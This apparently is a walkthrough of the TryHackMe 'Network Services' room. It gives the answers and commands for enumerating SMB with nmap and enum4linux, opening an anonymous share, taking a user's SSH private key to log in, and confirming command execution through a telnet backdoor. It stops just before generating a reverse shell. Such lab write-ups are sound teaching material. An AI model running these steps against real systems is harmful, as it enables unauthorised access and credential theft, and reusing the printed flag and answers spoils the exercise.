TryHackMe - Network Services
Learn about, then enumerate and exploit a variety of network services and misconfigurations.
Cover Image by BiZkettE1 on Freepik
In this room, we will learn about SMB, Telnet and FTP. We will also explore how we can enumerate these services and exploit them in CTFs.
It is strongly recommended to go through the reading material that accompanies each task before reading this guide. This article will only include the content necessary to answer the questions.
SMB
Task 2: Understanding SMB
1. What does SMB stand for?
Server Message Block
2. What type of protocol is SMB?
response-request
3. What do clients connect to servers using?
TCP/IP
4. What systems does Samba run on?
Samba
Task 3: Enumerating SMB
1. Conduct an Nmap scan of your choosing, How many ports are open?
1
sudo nmap -sS -T4 -A -p- 10.10.44.59 -oN nmap_smb.txt
-sS: Stealth Scan (Uses partial TCP handshake)
-A: Aggressive Scan (Service Versioning, OS Detection and Default Nmap Scripts)
-T4: Timing Template (Aggressive) - Faster Scan
-p-: Scan all 65,535 ports
-oN: Save result as Text (Normal Output)
3
2. What ports is SMB running on?
The target is running Linux. So instead of SMB, we will see Samba.
139/445
3. Let’s get started with Enum4Linux, conduct a full basic enumeration. For starters, what is the workgroup name?
The answers to the below question can also be found using Nmap Aggressive Scan.
1
enum4linux -a 10.10.44.59
-a: All Enumerations
WORKGROUP
4. What comes up as the name of the machine?
POLOSMB
5. What operating system version is running?
6.1
6. What share sticks out as something we might want to investigate?
IPC$ and print$ are default SMB shares. netlogon is a share that belongs to the Network Login service. By process of elimination, the share that sticks out is profiles.
profiles
Task 4: Exploiting SMB
1. What would be the correct syntax to access an SMB share called “secret” as user “suit” on a machine with the IP 10.10.10.2 on the default port?
smbclient //10.10.10.2/secret -U suit
2. Great! Now you’ve got a hang of the syntax, let’s have a go at trying to exploit this vulnerability. You have a list of users, the name of the share (SMB) and a suspected vulnerability.
No answer needed
3. Let’s see if our interesting share has been configured to allow anonymous access, i.e. it doesn’t require authentication to view the files. We can do this easily by:
Using the username “Anonymous”
Connecting to the share we found during the enumeration stage
and not supplying a password.
Does the share allow anonymous access? (Y/N)
1
smbclient //10.10.44.59/profiles -U Anonymous
-U: SMB Username
Y
4. Great! Have a look around for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
The file that stands out is “Working From Home Information.txt”. Using the more command the content of the file can be read.
1
more "Working From Home Information.txt"
John Cactus
5. What service has been configured to allow him to work from home?
SSH
6. Okay! Now we know this, what directory on the share should we look in?
SSH keys are stored in the .ssh directory. By default the public key of the server is saved in a file called id_rsa and the public key is stored in a file called id_rsa.pub. To connect to the server we require its private key. Since we do not know the SSH username for John Cactus I downloaded the public key as the public key will contain the SSH username.
Multiple files can be downloaded from an SMB server using the mget command.
1
mget id_rsa id_rsa.pub
.ssh
7. This directory contains authentication keys that allow a user to authenticate themselves on, and then access, a server. Which of these keys is most useful to us?
id_rsa
8. Download this file to your local machine, and change the permissions to “600” using “chmod 600 [file]”. Then, use the information you have already gathered to work out the username of the account. Then, use the service and key to log in to the server.
What is the smb.txt flag?
1
2
3
4
5
6
# Change the Permission on SSH key
sudo chmod 600 id_rsa
# SSH connection using the SSH key
ssh cactus@10.10.44.59 -i id_rsa
cat smb.txt
THM{smb_is_fun_eh?}
Telent
Task 5: Understanding Telnet
1. What is Telnet?
Application Protocol
2. What has slowly replaced Telnet?
SSH
3. How would you connect to a Telnet server with the IP 10.10.10.3 on port 23?
telnet 10.10.10.3 23
4. The lack of what means that all Telnet communication is in plaintext.
Encryption
Task 6: Enumerating Telnet
1. How many ports are open on the target machine?
1
sudo nmap -sS -T4 -A -p- 10.10.127.187 -oN nmap_telnet.txt
1
2. What port is this?
8012
3. This port is unassigned, but still lists the protocol it’s using, what protocol is this?
TCP
4. Now re-run the Nmap scan, without the -p- tag, how many ports show up as open?
When -p- is not used Nmap only scans the top 1000 ports.
0
5. Here, we see that by assigning telnet to a non-standard port, it is not part of the common ports list, or the top 1000 ports, that Nmap scans. It’s important to try every angle when enumerating, as the information you gather here will inform your exploitation stage.
No answer needed
6. Based on the title returned to us, what do we think this port could be used for?
The message returned by port 8012 tells us it’s running Skidy’s Backdoor.
A Backdoor
7. Who could it belong to? Gathering possible usernames is an important step in enumeration.
Skidy
8. Always keep a note of information you find during your enumeration stage, so you can refer back to it when you move on to try exploits.
No answer needed
Task 7: Exploiting Telnet
1. Okay, let’s try and connect to this telnet port! If you get stuck, have a look at the syntax for connecting outlined above.
1
telnet 10.10.127.187 8012
No answer needed
2. Great! It’s an open telnet connection! What welcome message do we receive?
SKIDY’S BACKDOOR.
3. Let’s try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
The HELP menu tells us to prepend all commands with .RUN. I tried running Linux commands prefixed with .RUN but we don’t get any output.
N
4. Hmm… that’s strange. Let’s check to see if what we’re typing is being executed as a system command.
No answer needed
5. Start a tcpdump listener on your local machine.
If using your own machine with the OpenVPN connection, use:
sudo tcpdump ip proto \\icmp -i tun0
If using the AttackBox, use:
sudo tcpdump ip proto \\icmp -i ens5
This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.
This command needs to be executed from a new terminal. Do not close the terminal that has the telnet connection.
1
sudo tcpdump ip proto \\icmp -i tun0
ip proto \\icmp: Capture packets that use the ICMP protocol (Filer Expression)
-i: Capture packets from a specific interface
No answer needed
6. Now, use the command “ping [local THM ip] -c 1” through the telnet session to see if we’re able to execute system commands. Do we receive any pings? Note, that you need to preface this with .RUN (Y/N)
Run the ping command from the terminal in which you have the telnet connection. Remember to prefix the command with .RUN.
1
.RUN ping 10.6.67.160 -c 1
Once the command is executed check the terminal in which tcpdump is running. It should have listed the ICMP packets.
Y
7. Great! This means that we can execute system commands AND that we can reach our local machine. Now let’s have some fun!
No answer needed
8. We’re going to generate a reverse shell payload using msfvenom.
